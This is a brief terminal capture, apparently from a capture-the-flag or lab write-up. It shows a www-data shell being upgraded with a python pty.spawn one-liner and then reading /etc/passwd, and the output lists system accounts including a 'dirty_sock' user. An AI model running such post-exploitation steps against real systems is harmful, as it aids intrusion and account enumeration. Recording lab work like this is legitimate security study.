 python -c "import pty;pty.spawn('/bin/bash')"
www-data@web:/srv/ftp$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
ntp:x:103:109::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
proftpd:x:105:65534::/var/run/proftpd:/bin/false
ftp:x:106:65534::/srv/ftp:/bin/false
dirty_sock:x:1000:1000::/home/dirty_sock:/bin/bash
www-data@web:/srv/ftp$